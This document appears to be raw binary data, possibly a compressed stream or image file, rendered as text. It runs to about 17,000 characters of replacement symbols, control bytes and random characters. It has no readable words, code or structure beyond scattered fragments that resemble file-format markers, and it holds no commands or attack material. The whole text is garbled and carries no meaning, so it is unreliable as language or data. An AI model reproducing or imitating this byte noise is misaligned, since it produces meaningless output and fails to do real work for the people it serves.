x�I:^�-X�g�J�f#m�u�r�t	�6���G��	�l�o}ZZD��@E����F( iĲ�� ӵ!�Z���]OXJ㉄/�.t�6[�_�څ�Z_�L-י��o���`Һt�gwv��v�:�+�N�a��c��c�"��2/�H�S�H����FФ�>0���#� A!#���t-@i'T����;d<������:����.��D0�����cYĖ�}�q����
$]�l���M2�|2�An�8B&dt�d�I���\�(�EH F��
g��#@iƩ?�]w6yy����U����ƅ�S8W7�SƂ��f�Z���t��v!���ڭ���Ź��;#�� ���<��PG�N�����hf1#.U�(���Jv|@5���� ����i���r$���@@��^{�.Ak���Ƕ%ڬJLAv;�|U4����G�����Dg�2�G�>�DH��Qf�u��I`���3X�x�A��} u�yd!��q��ivO����^��4s�l��T_;%�o��p7��ep�;#��	<��z�'���\�������-�k���<�0��/.�8�P"3B\+ N��A+��{��5z���5�6`;�a���6��#zZ�.�z<;��B� `C�kCL��ɽ��֍�����7�$�mD�����MB���x�H��Hz�ޏ�E*K��\[&f>x!�T�꼵t/L������^�Z�����⍯t�"**�������:���M��g�S~'W>�5]-�S�W���UU�u��2![W��cg֍��l=��n�:�.� �;d|<☔�]�� ���b�Z��'�o5 sj`�vi��	3A$ ��HО?�*�⏡�����2P
�}R��۸̾5S�X���}FQX9�B��x5ر#f���b�L5�#F�Z0b�QB�4$��� �J%��*UX�b5��+V�Z�vU��,ײh���]˶���>��K׭�)���p��m��i���Æ-(^lNc8�#c�L���ɗ/c�즳7�UnX�>~%H ��#_'D0��p�@�Y�
�N���b̖E�N4J�E��fҤ�G�����k��=;w��g��%��� �8�gߕ+��˷�I���`����C���/���.�8sI/j�� ��CR#Y1E~y�OWp�a��d�=1��
A�ϊ	I�ψ#�#�IAcG�0 �H#�a%���K<��2@��6�MC�$O>��PF-�� 8��S\BeUUY]%�X\�ŗZy�Zf�EVZva
[pթ�\D�e�[x��Z_3܀i�Y c�9�hd��Gg�Y�٤h�d��Fi|̀Zj�9� ( Ц�m����o��P�/́�"'��Ef�`7�$ ]u�a��x�%{�wŒ�lup]�^|�Շ�{�M1�vA�&�t	%� @�,� cK/��� ��P��z둆�b"E��A���	�ؐ=��(#���`��>�Ig�@	.���l��ML���P(�@e�Wjɀ�S ��Q}�UY�Y�X��U�d�iW[s��V�C󙂟���`�v(��>�hd�FZ�֑f�(բ	V��}��k@0 :r�������8rA�l��'p�@��Hr�NG�xمw^y�5���-7�w�{6n+��l�ȷ�W�� #�,��0	^r�j�  g��ZA�������h�	%��C)>dЈ.J�|FI�QH�n�I>99�K���o0��$�(�_��5h��S/C՘_Eu&�iz��a��f�n&ͧZyB��ܒ��PM�<�eD�jU���5�Y3�zT�u��5���j�"��@ 
fs��F7��@�*P�$`����䜠 �1�u�"&�Y�ZV�s \�=��ֶ�ӭ�b?% �.!	H�@�rF'.����v$I� M�#�H�$0���x��B��dA
1���2�;o��k ��D�l/J?�	����IB�� ��g�K[z�T�D� �O��r1�/,l����2�9�.u���T�(P�2Da�E�j[���2cA}8S���#�M	�4~B�n �i�,�� �����q�O�� �'�1,�!�:�;�,ĉ�Y`"�О�샊��V��':2��@��V�	I�����$t�oyko��A1�AN!	1�A��� lay��ɑ7r�5 	F��"��{+��K(Y���LJD1J��`�}�e��x)����f	��H)�X��k1E�1V��F�K��	�AP���$H�V�2δ�3��Ѐ����ʶ p'@8[�W5��p�.��9$�o�J�<s���X�:�G��&�:}8��/<X��z��p��!B �-�Qt�b�h]�0;��`50��%=�ds��A��"���ʳG�`$��J$��.tSD���uO~2��.@�p�O��I�6%KP��+�b
S�%.4�\�2��/+��SVق��8��Ns��Y���@��C9��c*ʹ`_�:�B�|��b6�A�|�@87�� �|��^�XY���[��P�Ԣ����lZ~��XGdV>2�s�``�C�9�Z�tyw��n�@�Q<���0d�[�"v����k���w�zmF&]<.�E+r�A\$0��4b���v��x`���Q�w�e{@Y�&�D��%���j��3�eOt��Oy��-���,���8.��K�Ѵ�tJjT�0@b����"1���c�x��-LiB�����ՁbQ�*�p��oQ�BW��O��\��oÊ�?�#�6��'��<+x�����ܞF{`�ۘoщa�b��S�&�A�3�$k�X~�G�V��$��BX�<Jd��Q�)f1�$R��D٦w�SN+�%+;�<y__�,]���La'8�E��c����`��	�U]��G�@}P1\�c�z�O��8��+�W�[�3*���A���0��@c�pU:�c�V��C�[λ����&`�� ���Oƕ�;��|?�C�؆����&��0#�?# ���	\<���蛻�	�1��[.�od-�Ց y���[*��
r��]HC�r �O���2�ɥ*U(�%SA��ʌ�[Y:/q�j7)��oj�������2�u���u-F��/�"�c��^��3��������v�6քM7`X7�� :@-�6�@Nr�X�� `�W �PC�`�@�d��x�gD���C� 4@u�q��������S��[h�E�0��:d@�Q��;�"R3H4�g��G)�0��-#td2�+�.�F0>�i=1I���d�ps9'}��X��'U?3KP�VE�`� 
� ��b�tiA +,B�V�uܧV cV��~5W�wA���Gv��e�Z�5�a��b��٦o#N��mhNxs�a� fp�d��7�%o��O��8�2y�����4p "A^�w!���e^x[���G.��p� ��:�AXF!�s��"|31wP�sROxS0&�R.�]=��h-�5�H?C�i$�S?%%9�TK�p7 9Y �U�
�
��p ���j� y IN�
ߧ?�)���+ptV��@N@ C�t �<)�<ye����D�=����(��*��HI��'�l����։���A%��A��@���l�ܦ*�nz� �!Y��N	���c�� f	��+��Y�G���8�(y�Sv�,8 S�q߲q��v�ya�hr��E�!	�X�0	re�Q�'��hod��5H�)�{4]��<-]��\�g;<UK5F�ݓTCQ��|�� � ��	 �) y�%IN-�K>�!��&yteٹ�"YJ���i�ٞ+�tT� "�>I(0�<`X<��=�~�(YP�T��S�Ŧ�S	�8M�D��)��MD�m�u�nC. p{�+7��C�pC�Z�H����O�i��`y4p;lԌ��r�F�I�i�c bz�p����C��Q��Qn�;�!�71<�C0�9��]^��G�r!�S:�|f8�d�c�}����	��y�>�I�׉��ANl��=9���j�5���-0KA@N���멑A�?y� ɑF�4 ���<�VM���L)��HɪE�u��L�4b��`	�؉\����A��b!t��6  ��������@)��`Y� ����9�ro��r�Qvo�G�,�8�Q��y���;��S�
7z�P?؍�yQetF�;��h���7"#T:!r�
!S�tD"�XS·��d|� $iZI��|�fY%0Y�	�љ�Q1�{���z l1�0���k��Ԟ����v Fp� @{���;����q����=�Vz�� LYJP�@����&V�X������"5*P�~����z������A :	�C' 8T�/`d;����O��8���8��	��Di�ߒqH�o��-<�h@�8�YD:�@��⍮;� ���;m�g�&UQ0�."</2]��]��\A K�9u�D�	I_8�vs-�=�М�	-`},Hӛ��8�_BH0�y�ACٙ0��
�oB@;
`@��?{ �:40@ �H P����D� y�J�B�F�!�l�A�P�a�W\��{�����(v���%�؄@��(N�DNqn1Tn�����[�/p/�����/
e����W�ǂ	4j���Ñ[�jH?l=�zg0;�%z�S���r	��fE(!��-��;�E"��vԥ�w]����3S4��5^��S�Y$�i���wV������5���I/� �K+0�����
��`J�{�A`JI �m�+НH�j��HS�F��� ��@��E��[C��ʯډzebZ���˶
v H���ah�o����Ԋ���P¿� fP'�����n���1��,�ŭ��o�Be�5ʸ��h��Q��#"�������S:7�0J�	�zi��ӳ���g��R	�R�7���<b�g$= R.�rp<U$b�i��,c%tl�u�
\�>1��
0|��<��3i��퉈nB �JN,�@Kn�/�t�� �Ӄ��)P� FX;)J��L�gb�е����������l�mkW��|
�M�a@[��R�����µ� ��tsx1܋ڊo�b����|���%��иV��i!k�����}m���Ģ���:�/�s�id�!�\�!Y0
�G,�<��G^J�d,1��F�E��t<�i�_U����ҧ͹� �J��%,0��[atd5��9j���)�?D��Lj��2�7��K��r1�q��<�m�P��B�L�������$���W�h��Dcy@��(4 8��̎u���|�6�@�4�PO�#�N&y�DZ��,T6Z;$����ͷㅶ3�! �����p	��0�����:p�9jg��!��G�[hǓ"��<{<;h��<гv ^����g|��g��ip�^)����>`�{��]'Dн!y 0��?@����kFP�.� �8�4�:� afup�@�ɂEL�
�O��q�!����]߷��g�b�U-��8k����B�(�<F2d|������x���ԋO�O�'�E�8n���n�㌣7��@��� @�j�� ������\�<1�;H|vrx�{?^�=��D�У�92=�S�48@�=�m�+�ڝ����P�щѡt}��g.4������7�`�_{ ��`JK ���­�A�t�(�"��M5���P����!��9�ޕ��I��Q]�S�WJL�~�o��ڶ���q�* Pj���TC	 4��0	�Ց�q8�<�ݚ,D���P-h�Ğ����85�#�$q[E\\�5��^흐��;�룒�q4����;r�a��l e ��c�I�h5��=��6 _i:�-���T��	�^A��|z��=K0����l��zީ�Z�k�-���C;�-`+���~r�L�@@(���Q�l�_G�3Oޞ������Բ*ߴ�5>��`9�g�*�M��10� | Ȋ���qyc�+4dC'p7�@��i�����A/�%��>l��`�F�~�q��<g<�ie�I&�@y�ý=�F�P�D�>jz]
�i�X�N�.iRC���Vj��f�S)��L�b�j�����U��2���'�,X�\ؓ�O�تT	웻o�>LQ�(aх;RE�j�a�/^@H�cB�~�Z܅˫`й3�LZP&�*?���#p�F��P&�z�*#�W�0A���H��M|���>(W���·8���@�l� �n0Py���}pB��>���ϟ������a��f? tc@7��@�-���>t�t�`�0�� ���]8ࠁ.p�@y�
P\��N0#:h �hG� ���"z(�G �@���L�%D�%(O��{��	 � �5`��q:	3���8ʥ�j c���#*{���*��*K+�βG+��+,<�tO���ꩧ`s��i�((�H�%�S,�8e�14H�I�Pe�3�<C����H-��XM$V�-9��� ~�� �f#�X~XV��=`�型��z��	�� ����k%6�]��ӏ>��^���w?}�%�@�CA>T������	4��E�`��1Q�1N���XхƘ�Ƃ��2�!��t9�cΠ @���@ ���*�I�(Q���*q��-�T�K�	�g����.��`��PѨ��"���*-����γ�2k�;	}˞V
��M;x*�5�:i�(��D��e
��BmL�4 ��0ka3�:#���g#�V�vە�h9`bc}�� \q=��<�'��6�֕�#��l?�ι	��6\� ���wC0����o^z�w������s1�`��UP�!�C�  С9��7�9x���e9�*@5@^����H�Ɠݨ tБB`֐�H*[Y�B$n\�5X�Hw�3�-J.�`�j� pI<�ژ.152`)MJa�]� �Љ+mY�Ȓ���mdkˠ�f���PkS`�X���� F�\@p���<B`�1�Y\#���r�" 07���V���� �U��Y�9�n� 0,�nW�� qZp�j9[�ʖ���dG�Bx����yTH^L@�Io?��Ͻ�W=��+@"Px60��`���` ��$&��.��.�K��'���l��4 � (������$�@��̸�Q����G��A&��IOg�hr�%����3���� #X!�ڄ(�]+qq�Y�rC�hE�h���PB����JT�v�,ň_����q SPl /.z��D��h\�1�_� ��g�0���ь�i��l�� L 
 Bj0�ӥf�z�<ټ	p����i%�Z�$�t��:=��G��<R�q�6 ��'����Z��ַ�2{��)4���
3� PKYr�C�X.-v�Z�R$�  �P�8c <�@�ea���	3�IG��Y�q�3l�#� ��^BN(�d$�ٕ P�i��p0�&55�B�{`�(�`%+j�Zp؏�Р�<h��
��m/��j����0��d�
��ͣ��� @P�
���p\�6v�$h`- A���i`5m l%����V
xc��8�	��U�(\�Q�2�����`+ 1?v��S��K�����Z��*�z��V��5_��+����Qno@��+�� ��C�&����C�./�1 旉�	Q�v��Pf#`���e>2����lA#�='��\�z��Lz���A� ��B���` #���&R�)M�
��צ�������?:а�P��Z�!����"��Y��-������ F;���⾖i�R��_��@d.�_4 �*@��U��V4 �l���^1At`���� �ۿ1�WC�ߴ`�r�`�h���L�V�H	�� π���#���9��>ԚV|���}�GW퉇@p�^����bB�����fL �9
d)�gT�� �߮,�ab�$�@2��<B����
(�B�� m$�q�;��Jx&��9��R��l0Zp[	5��<����B�|��-D�r��~��d�a?�2݀���k�T���U�$�#�{*����Z���H/���2��}@�ٓo@���d�ڛ�M�H�ج.��Z�v��g�f�XA\�n�(��*�Ws��F��D��z����?���?ʈ��	:�� t� '��ON��G�r�#�,�+G"���Ӏ�0�� df3��sg��!�(�i`�@'�h�������@�۲��ӭK�E;@G+���{���2�����;�4O{;O��h��?Q��z���U#��8���<��@<�c����X�p/:��K�g���Ҡ���52 8mS�H����h	�帝jy7֑���*q ������J���6ܤ�Z8�q8��$�C�2���9�с�{9�[r�ȅ
��Y�B���9@ I<��kL0��1s?4�����y�H��	�?,1�{ȿ��-���� ;C�)4�SM`�`�2�{X����J�!L;�����臶�@��M[T3 Cy���}`�""���(��9Ĩ5��z8�z�ī�t��$(��� �ɂ�@�"�X�`*��h!*8�#�⇃�o��ji=�3�nӝ����D� 	�+>�`�xA����Ҥ�`8�8S��A�A��"  ߨ���������s��8�8ɢI��03�,1s?�A��PT�X�k�,�	TT:�i:Wd�4�1�(�4.�Dc��5��4�'�@��´��@hd<Ƴ(���5��.Cɂ��������n�Ap��0�NIg;� ����<S�%_K��˱$� �{$X#�D� � �� iۍ[��M]�B,�(X� �� i��  > �qy$ꡂ��(�5$���$��1z�C䛸廫��C
с	!�[��1�\pYH���^J�:JI܂E0�-�92K�8�fJ���Dr���F��������	��T\E���r�6��Y삜�E��	2�M8
z�j��8�}���.���QPˡ
A�c(��ѻ`5Ga	������ð"ɼ�$M�T��K��P�bk�bc�(�ˁ�Ҽ).��lM���47�$ܡ*F8�X��h�!���N>:�[8|��:����7�D  � `
x��^����`,pp�%�� ��2���N�O3 �4 ���K3�9Ϣ�:�K���ۊP@
ݦ ���iEX<�'�>���X�-���^pK��P�؇fݮ�'����K��Qԡ��
��C�
h5.gŚ) 	����4�p��B��`�Zk����(���j˙)|��.�)5�R���0գ�܍�l�+��\�u�� �si�9�S{��xC�\���Έ+���>,��EM�6�r��d���3NM MM����K�0@�RU��[�6c��j���?����Կs��W��*���I���a%Vt0֢P��4Dy����9��Q��!��օ�Ѻ�guֈ:AWK"o�$��'�L��&��Q��z��ʑ����~����J�c!S��Z�!���`S�SG������NL*�7�1Q��RZ��1�0�>�  x�d�]�$�(�a�/`3�z��1��-(�����)� � 3�x�uUeU�� W}�=
��P�Œ��o��������>HK���K@��Q!#�ڮ����0f���K��Kn=5o��D��fe5�	z�(uER%mNa��MY�,�`.r���K�;N!6|��2��!<\[Q#�0� 0��]���1-�ݱ�z�\�m 	���\�uÌ�X��;=>R�+���yV� h Y����%(�2���d�9�Z ��3����T�� @���c�J�-h�M�9�=��M np ۚ'�P�mZ��͒YԒ>@�.ى`؉c=�e�Z��Ls�>������K(��;D�Q�-�G�E�`��V�Ѣ�@�
fȠ��؁Q��P&��!�a0������i\�ԣ+,S�H1>P�T���� ���g]���<�<l�=䃽���p�"T��(f�
@�*>�_��Z���b�2c�@ ����*ՒI�%U�����|耛� �� ���5_�U>F
�I�+�:��a��`�� z2�!��Ì�<�߳�Q��@Kf��*̯A.��rm���(��w=�	P�	 ����
�t���N��xB \X����e[�e^��^6=�����B�iS7u�e6C͕�:�$;��i��X�k!b";�${�+T� ��)f�ݭ �u���p�s\g��b0�M�H^��ٚk^�@ @h�����:��9:(�FXЀ�0˃ֿmrZW|�: ��-��Z��X�hX���;D.��4B!�P�,e�4���tL~��"Ea�	z�Q�[���iV��Ӏb��&6�)6� /�&6[�e.�e/M�� H���n�搀�Dfq��!䃫<��O:ɉ���3��Bk��=�p� �@˸ ���bHg���,��G@G0�3�^��=�)c�L���ٌP�͢^�� � �m��M�2��ThЎZsJ�X��S�p�[ ������)H̪0̬��������������;�=L��69�XV�N"�)B��2g�Pa�Uj�n�*��*}�,�,�̙a�^08�M�v�@r �YS��jR������o6�����!�ش�+$�>&Cp��ȹ�`��܅�Hu�bg�M�uƘ.ނ�M,�,��,�4@hlu�c��9/�0�� ;>
ҞUT4Ņ��UԦtb���-�R�JVa5�[�Xx4�f
�������i�.�)��k�@�M� 6L�`��/��iRNeޢ�j�U�n�n8�ז#��2ǔưs��sԀj\Ia�]�@���j�a�C��F��O��͍+�bJ�fP]�I�c0�H8�0�c�������/[g��Z������� �YA n(c��D�%�@�FH����� ��lО���P��qźJ��h�cUm3A
�f�����.��
q�˲�{�a�d��F*`�v$�{y_���w~�:���"61b�V���\8�0��=\�sFj�燬�B�Q>f�G�a �ӎ�o���%��Ÿ��M�OE L���Uy�ty����(�Z0�?~w�U���Q�D1��(��ĒaU�j��R����q����E��2'@�O�گ����C�[p4,��*�hF����#X��?~		
l%ПC{��I�bO
F)��i��`�S�L�����F,`� �h�is�:k��SCOB��@�Ѥ�*%�@�RN�J��V�p��U?�
��g ,��j�~����6r�X�Ǎ7n0���W}�L�0K�n��1`�}���k�f�*,��#�	@x�`K�-�@�	S�ԋ 	:��	A�t��Uˌ�9��d�D�1�ƘI��9�� z�P�4i�m�����;�� ��/48�� ����o�����F�������F~�� @	]t�G���6�rH/���F	�xp�Sر�FY4Q���?��b�)Đ?��4J1э"r�χ�TRV���=1�!1�Ԍ�$M;5eOY2�RLi��T\r)�SS%��W��V^�UXe� ?p��7�W\�郗^���c�-6���VXd����]p\�Wf�u� �[P�@k�n��kЁ ��&P���J�s$0p��pn���%@j�Y�Ht�}��]x�i�l�-� pp@|�I�|��'_�b���������E��4!,�hrK/�\��={9�>|�aF�Qc��
B�������D	S$b�m�H5�dҐ#�d�I�TSMe��q�UR9�QH!SS��%!a�2�X��$�i~�Z`@�Zi���\�)�W^z��矂��҃.�t�O+}�,����A��f��p�頃,�4�E8g�q/ �E�Ƚ`N.� ��\Ȏ�,&�A<�A>�g�xt����<�E^Hn��?�kfpNf R���7 ��w��g�-� 
.��"Xnd4����^�I�j���IoD/��H��/����/�3Jt�D1L�G��@I(���KFj���'���@e5TQ'����+g���+�@�/�?�S2��f7��� �e.t���0�?*i��b,�4Ba��S��_�F>E*R*��	Mp�!@@1 ���Ӥϡ�  ш-Ԃ�p�~����
�1����ƙY�3\�"���t�UD��&�9�M�p��#�Q(�Y�@}B!����u�y�������@�9P��T�j��`ы[��]d��:ģ�1���"�h`����.R�p$D��Q(��Y�H8阒l��(�Dd0Sɲ����o�/S ������K�\ �4`2��IkB����:� OP��0 �>�łQ� �yA�p3Q!�$hB�� B5��|
�Q[#rŜ��fVC"�P��̡ �k�D�-.R�B3�E��a.��L 7~p��� h@��:k�����=��-�Į@�9P	Rʠ��wjHW!/1H�	�$$yX'1"�h 
!X$���H�h���^�0�Nj�^�H���-�H�{ɑ@Ɠ�U�JX�TvI�\nf��.Ǌ�Z.%I0�
1������q��22A�H�i,�	�v�OU�e�p����'��)�p��`���jX��04'Wa�m�ss��/@" N��Z��q����r�y@4g��e�p��
����r�h4���� ���YW����Q#J��>tᏽ�P!	�	5�BC�� ;��'2$-��IҗF1���ԥ�^�_INB���2�e��Vk�Ja��_]
Tf�˱��+�-׊�ߒ���U�t˹����S3�B��Ls�}�մ��k���!bG�Xq2ֱ*��h @�]\����a��6�����#�X�!
�S�(l�8�������~k9�ZN����|\�h4Z�A]�����N7u�bC�R�ݖ�K����{�C�W��È��p"EǨ_y����H�
�QF�K���$R��Ue�$�o'?����aj�e+���:M���Z�:j��2 o�S6AH!��0�`6e�3�9Nl�J�X��a@t��~�S��M�9E��ئ.�Fs^ D$2�=��"��/gr��B�&G��9� h7H+��� �	W���:��8`�q��B��K����F�nA�I̩��DNĐ���E��iQ��I��$#!����J��r'e�� �t�)%�~5Yc�t��\��Ziɀ'-����]�Y��Y����+��	�
��Ɠy6���cs&�Cٶ���5�H��q��'��mf0�	�@�xԊ����� ��"��-�o	�:С �C�Deap�Ju��h}�]��>�Q]��.5��\%�P�^:HtC�� C	��<4�*?�$].�U��%��t���}�^Pe�Wr��)�'�4�0�N2��/L:�0���t�߬�7C��o��Nw�f��`5���e7���*�7����\�	�����������JlLǷ�Pq� 	�@ ��[���@@!��ԗ9���V�xxx y���@\���ñ���}�s� sm��`\	�YJmܹ�,���]B���pH�0L���]RA�׌ ���WReu�u�J��d���Ĕ�@�e�0ɏ-�R��Z�Y���_ӕ��lŉ���`@�P���u��X!�5��^(#2�e��c�؈F @@�@���k����Fj�p�@4@\ �	���A!�@5$N�𖖁��$��pQ-��M^4�ڠ�p^�	c�U�}0W��K��ޝ�)K��w=H4a/�^0��!��t�H�N)��5��)���ˌ�H��j�1���D�J��M���!V�Z�d�XM�ґ_�!A$�0P����_�X_�� ���	"Ҍ�e��B�ЏY��S%B� ��;5Q�`B'v"(΁(8���q���e�>��V�"	Vo}A9N嵆�V��R� �`��Sޑ�U���$ȹ�5ƔL�Ay�A(!�>4aF<��E�L���!�(�'q�����L��pL+Q	Ph�B�������A$Y0����3����E�@$`�5}�Ez_��biM�I[G�@hA%�3��j @�Gt��J��	HT�� �m�֧��bma���YC5����&��S���/��gi����{D'�i}�G2� ��=�J��4�N8���^�-�������Q!_�8�C��9�H�Uڥ��'��
�I�@JL�`�+U	�<� �֚Wd��W�ar����� �=�BJ�y�eFdE"J!��T�兣<fgjƏ��) ��@�F&~
l���&'�KV��BȊslA�1��$�9すmaQ�*��L�������0^i�����2�J�Y�l�4��V��4LF,Z:6�9D|�9b�Ra������|��a���N�a^�#�d_R@������La�ɣ>hA��X��X(��ݕ����] )��D���5	"ff&b1bFn��M�^����t[;!�H��y��b�]��
�h����yY�iN%�0�,b�����d ���s  �M�r�1���u�U�v�^	�Nw�)LZ�	 ��zZZʙHAD�{�פ=��H�d����W�(	J�gK,@�O����i@?"E�#@��`6�@��zY8����"�\��1Օ�2�c��Bv�������y���a�F�*���
@%j�1�S;eVt����Ymp�	���A��l)Ζ�V(^�&+O)�n B]�9�� �  �q^U)����9'�$cv�`UF�4J�K�&��%܂&��Ŝ��1O�#֫$	�����j���HG��A(���gnB,�5��݁�߈1��NhX�Ό�����S�-S�g`Ǝm�؟�J$�=F7A�"^͉�ŉ��	y$HB L L��&�GlT��F#�7��mA#��}m�؛=��q`�$��:��ƛkU��:�j�ʮ�G����	c�<�l��T�I%U�`����l��-�Y�LC� x����zaľL�#_���#�H��J��6���H��TU���%�=�PE�n�������Fj��骉ǶI����Z*?����,���6�CJ&ٍ��.��lb=�c��f|�/�	�F���pb@�q� z�4Nw`���?����V��"@�`��<@ib�R%s���G¹��2#v� �0H	Ϙ>Ⱥ��%`H��G�eFUO�׋,��!nC��H~�i~�%�������(�
�RɬZ�!(�A]A�	���X�E,�.�-�U�hj]��7"�D�_M&��XeZ��X�f��F>&GjFh���p�<)ٮ�S��j@qb�S�����/�A3N�Jm�@kn��ׂ-h�ؖm��/����N�чT��{� �����A���K��5��-R"񈽴[���Y�� �&L��k�z2H���MUVn��O� �r_�!��&��n��ִX����]1�]T#2"��
s����Ja�*�>�#63GF��/���j���lqS����#�G����I+o%�n���q 9c�@�[պs������m���� |Q���U'Rvi>�mJ�@��*����&�f��4�"a�z�_%�)��+��l�q0����P��6���%�mߪ�4���_��4Ȗ�a~,�]��Y�XZ ABb�3�b��R&�"R#�71J�13$F����v�z��fI�w1J��ѾFlN���Z�f�ʱ��sl�A�;��:G��Di�H�¯F�1s�|��?�^��­J1��!�X,\:<�C�ޞ�ˡ�e;R�̩$�:^�CX����%��0��I�K�A>�
g�k��Ʉ���m&�:hǊEa�	����޲X�./�!�������6�Qq�-5t�*	9�f`�8�۵�������JwÖVSQ�����;��8�7�D�ߴwz+,�mh" |�]7�I�9���_�3��H(ta�+�,HK�� �c��C�)�@���t��:�$Y8Ri�G�6<~D�E����(��N�kŋw��x+��W���0������&PY�t��E�wV�d��r��י�".�F:"�rʹ�f%�P�Sk��;��"+�9lE���:�o{S
��:3��6���wV?i�H�&H��7��{�H���u�7�v���� 3��98����G2��\�A����ba}R~l�pψۜ�
��xM\.��!l�L�K����8�!�����pYA��e�{ "�1�⒇*�֬2g��r���)�,�@3\����I.��覴�&��j@�y@��߸5����w@�FV��8g�;��lI���y�sUf�T^)`#e�­u~iwv!��޶��-��y�˦��gC!�W�$���ep����i�/��ҩǄh���/�<ɨ�*ݫ��vŭ��a��Z�̏�	]��\�����/��[�r��;9%sfF7�N7״�4��;a��b/+�െ�d�t�[����-����g?�y�g���{�t  �ص]���?G�}����Jm'����8��X�n]
��-%<Ԩ1��>;R(Rle�������g��?~5�k�F�VVt�O�>�SLY�ᚆ�,�`��Bhp�(_0eʀ�L�J@V�
�v��_W(�/ ڲ��`{VAZ�s�~ rc�6m,��c0���	c0��0ċ+f����ȓ+6l���n0��Ǎ�С��B���#� A[�@��m
`B�)�n�{g�=�w���x�\9t�?�ށ�r�:x�zx��+.�K	  ԫﲾ=|��鏠_�=����#����PJ8�2T�AmPC�[z1(D`!c<��&;�b")�9I%�:*飐F��D�X�G���(�}�i��i��tr觟�Р���B����z**���
ʬ��2����ʹ�J-����-�:�Kn�C���*͂��C3��L2�$���<�D̲�2�s��>��� 3�4� b�  �!@�M8�pۭ:H�#����8�0���2�����3�:���;)��S����4���p��ػ���Q�b׻��� ��>6��/�F8����vA�Ը%B��	搅�i�!��hD�6�#�<B1%�2��#{b|)���i�}�z
�H1�(��j
�$~�*)���J+�s�:��K�Ȭ�6��0�|�����s��b�S�>+���>�L4��L45�L8�Q`{f�ڄ#O7�0��7ނ�#T�2-���5ծ��5���;�ǣ��6�wKc�a������[OYc��o=�����<����Aom���	�A�2JX`���C��TD;b��S\)_���%�d�馚j�4�H��t����t�*�*Ƹ�*��ʵ����D�xd��@/4�
�4�#E3>_~O<i�,39���37@�k4�GM5���b �6��.���t=u���N8[w��<ʡv�@�0�fhD#����Rfp ��@�,ba�԰~� +>�)A�D���kZ'�۱D l�e+A	�����h����A���phr7r	K�����#e�ܼB�/͈tYX�t��A��I�&�"9)PRĚ��Q�b[��~�%.��x`
�Y�"��4�A[��Z'�m/O��d��G@*g��s��fh��4 ��X�<�����I^�'S�a�n2��4l�<�����@pL�g��6�	��,_�����~�Ld�Y�����,��[�ֶhX8�9HB���L�C0��E0���$"�K��kF�	��0�X�u>1XP�8���`IM�
F4^,,��R���%��e,�Ҙ�h<~Ag:Y_��(��ɏ��^�d&H=QƐ�4gV*�F6�g�
�j�g4zh �m�v�P� i��n���vS����
T�rmWW+@fE*W
<`.���X%LV|��d��n��2�շ�HSp%���h�����ĸ���9�rvb+b4�#f.�,��Sr�w�� ��ºl��Ԅ<�bC��E0��vO����v�Ʈ$K^!K������wt!�rǓ��/ѓޛr6��b�w�����3�7|������Ȁ5��$=*��_`�6�<Oض�Q��M%j(�'ծ�7��4�TyC�\���;� HZ����L�wc+3�)Bz��s�at��P�����M_�n�e��ETV��$���;EO�(�"8��}��|j��^#h�b;�<�*�XY�"��9ԍc�c\"ڥ���yzyd�\ڦ>&��=i M:\�}/N����~�\B�&4&0�z4���z�[T�>�B�|u�^�Z�W���n�ۿ��!�l����F���ۢ�9-� KnV&��+ ckp���5�j�^dS\���%Ί�.$'Q"J<��t6��,�Wcr��'�cL�Al�P!m�L���v�"k��`+乄I�e�)L��5j�ON���K�����*e�r�G>'�|7 Z �L�[�nv�[��y�6�a[�g	�>���|����T�f�K#%y8i
S�Y��#��P����=`�[@/<��HN�QT�A.B.q2�`���	ۊ)Q�����y�� �#ѹ�8g����֕�"Nz� �8�(K�ʍͨ;�ic�c��%��`�(?>@v����D ����3)�4��@�\F=({[�Ї%Ta��[����	?����{W�����+�Te�	��>�!\�Q1@�l(��l�C@��G�Gp��K�3��C+�ί���5X+�l�Ϡ�v���  !�	
 � ,    ��  � �|�R�S	  ���Ca E<#� E3bT�A�+`�XIL"0z���r��(X������50�Šg�=�BU�B�M 6y���tiS�N�;��LҥT�ދ85�T�L�fݚ�꙲f�N��4���y�Z�0�Ôv����^�~��K�ߟ~�}�a�TUu��q�ϓ���HyrLʱ!T�?�L
թSZA��&�@�A��ۮ�A�v́�!�O)C�l�$Vȍ�^>cƤ�P�V��@+{�O�pL)
���Ŏ=6mխ���/ p~�� �?D~
	�	K����� ��b�L� u��ӊ��wM �|�^}�9��b8��Yha
�p�~�ơa) �����>Yd��r|a�?�q��AF9�PC!�ED�H�� X��Y�ܓ�G�D�I&遇b\� �ML8��#N���^��P�l�@TCJ!�TZ9��XN)EUXMm�W1ihF\���_ݳ�Y �ՔYoUZ�]�L�_RP�-
�>��Ïah0�d�M�*���"+*m�Q+*���YgD'_z�A�^ @ !p�!�2�Y`*n�r�Rm�$7�r��6C
�}[�v��^� �uv`�ʻ
rȡ| ���)��B���+��6���G�"�a+J8|��v�o�K�)|`�[8��;b~����`\����bhaOmT�)6̈́C%de�C"D$BMd��K�eUG��ڄ�J����T� �(cδ@K8x�������=],d�ULI��QJI%՟j����q����"�ĤTZ3(Y�.�Z�Uj� ��&����W����逋�!ڮ�q&무�*���
i�X��)�1�5�]3��ˢ�yg�eV�g_�R���`�-r��mh�M�b+R��f��nu�So}��{�~7t�t�4g�3�����A�+��/��m(߆~�/�!�hq
����"���&�1}�(b�9Y?A
	�H�x���
F��&4Yd���	���W2�$�E
JP�ȕ���^AX�wՇh�!eZâF��e'��j��D�n����@ *�|���ط��-n��V��ůn��k��.ո}l�/�2@��QأS���4�C��s��LP!04�`_�4�*ɐBW�3��&!��0,7`��C���
t���+6�dl��ۤr:#?|!
���>�2�H�]ֱ���F� �hie+Z��mxV�HLC�AVp�U�0�e���Α�/������� ���܋u�	Yȴi@	IH@C0�`�Џ�!~`��������C%*!��O)h"$��r�Ha�oN<�E����d	%.��*=P81��g(�M�D�v�d�D4�T�6�(""���X$���	!Tl�ḘE  ��S����J��Mnb^8%�q��S���9�鑗3��	S����#�t�+8ЪY���RgK�*V��h��
Z�b�pE�Pq�R����B]�@�w-�Sm��`R�[�QVN��\U�ƺ�U�z,b5��=:��d]��p���@2`�hC��@G�@�g���κ�����\7�����W����
~��YXCpנ�>��A��  B�����:��)�84)�1���RdB"Y�֢q2�d�5�	��!��pH���D?Q�Gl�V�[�$ִ�\�)L��8�=���@FM���H�8e�?�
